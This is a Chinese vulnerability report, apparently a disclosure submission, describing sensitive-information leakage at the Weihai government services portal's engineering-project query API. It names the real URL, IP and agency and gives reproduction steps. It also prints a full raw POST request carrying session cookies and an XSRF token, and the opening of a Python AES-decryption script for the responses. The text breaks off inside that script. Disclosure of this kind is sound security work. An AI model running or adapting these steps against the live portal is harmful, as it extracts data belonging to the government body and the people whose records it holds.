隐患名称:威海市行政审批服务局威海市网上政务大厅工程建设项目申报查询处存在敏感信息泄露隐患URL:http://whzwfw.sd.gov.cn/wh/api-v2/app.icity.engineering.EngineeringCmd/getProjectDetails?s=cc39491765523820217&t=9423_c85134_1765523806654&o=81969297dd230b38692697e7d45b4129
网站域名:whzwfw.sd.gov.cn
网站IP:60.212.191.129
隶属单位:威海市行政审批服务局（威海市政务服务管理办公室）
]
②. 复现步骤
第一步：访问：http://whzwfw.sd.gov.cn/wh/public/index，抓包点击工程建设项目

复制PROJECT_ID的值
第二步：点击申报
第三步：输入复制的值查询POST /wh/api-v2/app.icity.engineering.EngineeringCmd/getProjectDetails?s=cc39491765523820217&t=9423_c85134_1765523806654&o=81969297dd230b38692697e7d45b4129 HTTP/1.1
Host: whzwfw.sd.gov.cn
Content-Length: 107
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
Accept: application/json, text/javascript, */*; q=0.01
Content-Type: application/json
Origin: http://whzwfw.sd.gov.cn
Referer: http://whzwfw.sd.gov.cn/wh/icity/engineering/index
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: XSRF-TOKEN=a372ea87682d4faaa1eb8235df9df994; ICITYSession=MWE5NTQyYWMtMmJjMy00ZjE5LTg4YzItNjc5NmUyOGE1N2Vi; wondersLog_sdywtb_sdk=%7B%22persistedTime%22%3A1764559699840%2C%22updatedTime%22%3A1765523655127%2C%22sessionStartTime%22%3A1765503197626%2C%22sessionReferrer%22%3A%22http%3A%2F%2Fwhzwfw.sd.gov.cn%2Fwh%2Ficity%2Fengineering%2Fnavigation%22%2C%22deviceId%22%3A%2214e345671c9c777acccea7dd7b7555c3-4886%22%2C%22LASTEVENT%22%3A%7B%22eventId%22%3A%22wondersLog_pv%22%2C%22time%22%3A1765523655126%7D%2C%22sessionUuid%22%3A1045331827130428%2C%22costTime%22%3A%7B%22wondersLog_unload%22%3A1765523655127%7D%2C%22userId%22%3A%22gieq3%2BscPlNDbhkAlC7%2F7B3rUFdJIKj7pfm7UwwYRgM%3D%22%2C%22superProperties%22%3A%7B%7D%7D
Connection: keep-alive
{"data":"8a8a5153d94ac4f609869980fed79a5cb80894df6e168970518a7397c0d7a426d4aadd2954f3306699f01fb31dd2bcbf"}
from Crypto.Cipher import AES
from Crypto.Util.Padding import unpad
import struct
# -------------------------- 核心工具函数 --------------------------
def wordarray_to_bytes(wordarray):
"""将CryptoJS的WordArray转换为原始bytes（密钥解析）"""
bytes_data = b""
for word in wordarray["words"]:

